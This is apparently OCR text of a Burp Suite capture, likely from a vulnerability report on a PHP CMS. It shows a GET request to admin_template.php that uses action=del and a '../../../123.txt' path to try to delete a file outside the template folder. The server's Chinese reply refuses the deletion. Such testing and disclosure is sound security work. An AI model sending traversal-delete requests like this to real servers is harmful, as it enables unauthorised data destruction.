 Pretty Raw Hex \n
1 GET /upload/kajzfg/admin_template.php?action=del&filedir=../../../123.txt
HTTP/1.1
2 Host: 192.168.100.1:1002
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer:
http://192.168.100.1:1002/upload/kajzfg/admin_template.php?path=../templets/
default/html
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
9 Cookie: PHPSESSID=f8r2ggvt3kdh2dqjuivemnnia5
0 Connection: close
1
2
Pretty Raw Hex Render \n
提示信息！
只允许删除templets目录内的文件！
如果你的浏览器没反应，请点击这里...